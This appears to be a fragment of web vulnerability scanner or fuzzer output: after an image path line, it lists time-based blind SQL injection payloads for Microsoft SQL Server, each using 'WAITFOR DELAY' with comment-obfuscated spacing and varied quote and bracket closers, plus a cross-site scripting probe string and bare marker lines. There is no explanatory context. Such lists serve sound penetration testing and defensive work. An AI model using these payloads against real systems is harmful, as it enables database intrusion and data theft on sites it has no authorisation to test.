
- yYhl;WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl)));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl);WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl";WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl"));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl");WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl%';WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl')));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl'));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl');WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl';WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl
- yYhl'KuWVCh<'">dCcHQW
- yYhl)".,,,,',)
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl